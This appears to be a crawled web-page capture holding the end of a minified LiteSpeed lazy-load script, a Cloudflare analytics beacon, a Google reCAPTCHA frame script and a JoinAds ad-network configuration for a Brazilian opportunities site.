R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ed9abd70cf714090aa229f3716c29688","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-19 00:37:26 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 00:37:26 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4nTPWtrQoN-V5c-K-YOKIA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768793852446');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://script.joinads.me/myad11759.js
body_size: 259
content:
   import * as joinads from "https://script.joinads.me/core.122.min.js";

    window.wrapper = new JoinAds({
        fnetwork: "22939224849",
        cnetwork: "22939224849",
        network: "22939224849",
        date: "20241114",id_domain: 11759,
        domain: "buscaoportunidades.com.br",
        subdomain: "Buscaoportunidades",
        analytics_id: "G-390CP2EVR0",
        meta_conversion: "",
        ad_networks: [],
        title: "Anúncios",
        push: 0,
        lazy_load: {
            fetch_margin_percent: 0.5,
            render_margin_percent: 0.5,
            mobile_scaling: 1.2
        },
        ad_insert: {
			main: "#main",
			anchor_position: "TOP",
			after_rebid: 0,
			exclude_from: [
    ""
],
			anchor_exclude_from: null,
			anchor_include_in: null,
			fixed_exclude_from: null,
			fixed_include_in: null,
			interstitial_exclude_from: null,
			interstitial_include_in: null,
			insert_header: ["Interstitial"],
			
			inserts: [
    {
        "insert_before": []
    },
    {
        "insert_after": []
    }
]
		}
    }, {
    "price_rules": []
});

    window.wrapper.init();